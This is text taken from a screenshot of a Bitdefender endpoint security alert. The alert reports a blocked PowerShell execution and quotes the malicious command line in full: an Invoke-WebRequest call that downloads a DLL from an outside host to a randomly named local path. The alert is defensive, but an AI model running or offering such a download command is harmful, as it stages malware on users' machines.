 Bitdefender Endpoint Security Tools
!
You are at risk
1 Issue found
Full scan 43% Completed
View Details Pause Postpone Stop
Antimalware 24 Mar, 14:28
On-Access scanning has detected an execution of a malicious command line. The process C:
\Windows\System32\WindowsPowerShell\v1.0\powershell.exe was blocked because of the
execution of a malicious command line $u="https://dangerously.xyz/372873/svc.dll";$o="C:
\yZkewtQ\mLDyLbq\MzJgbFH.dll";Invoke-WebRequest -Uri $u -OutFile $o